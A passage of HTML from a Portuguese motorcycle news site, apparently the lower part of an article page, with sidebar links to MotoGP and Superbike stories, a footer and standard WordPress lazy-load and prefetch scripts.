                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-rea-estreia-na-honda-hrc-no-teste-de-jerez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="SBK; Jerez &#8211; Rea inapto para corrida final da temporada" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/10/J_Rea-pensativo-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/10/J_Rea-pensativo-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/10/J_Rea-pensativo-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/10/J_Rea-pensativo-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/10/J_Rea-pensativo-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-rea-estreia-na-honda-hrc-no-teste-de-jerez/">WSBK &#8211; Rea estreia na Honda HRC no Teste de Jerez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-oliveira-ira-testar-a-bmw-mais-a-serio-em-jerez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="O que é uma Superbike?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Oliveira_Test_JEREZ_25_Action-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Oliveira_Test_JEREZ_25_Action-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Oliveira_Test_JEREZ_25_Action-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Oliveira_Test_JEREZ_25_Action-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Oliveira_Test_JEREZ_25_Action-1140x803.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-oliveira-ira-testar-a-bmw-mais-a-serio-em-jerez/">WSBK &#8211; Oliveira irá testar a BMW mais a sério em Jerez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_3103_3_69702d11a50aa   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3103 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" data-image-url="" data-title="Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" data-image-url="" data-title="Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
